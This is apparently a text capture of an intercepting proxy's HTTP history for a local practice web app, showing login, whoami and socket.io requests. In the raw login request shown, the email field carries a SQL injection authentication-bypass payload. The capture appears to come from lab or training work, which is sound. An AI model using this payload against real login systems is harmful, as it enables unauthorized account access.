 Time Type Direction Method URL
12:10:52 20 Oct ... WS ← To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=swf2P5seUt4BTw2BAAC
12:10:52 20 Oct ... HTTP → Request POST http://localhost:3000/rest/user/login
12:10:52 20 Oct ... HTTP → Request GET http://localhost:3000/rest/user/whoami
12:10:58 20 Oct ... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pe1KBTe
12:11:12 20 Oct 2... HTTP → Request GET http://localhost:3000/rest/user/whoami
12:11:20 20 Oct ... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pe1KGuG
12:11:43 20 Oct ... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Pe1KMMC
Request
Pretty Raw Hex
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR '1'='1' --",
"password":"ffffff"
}
Search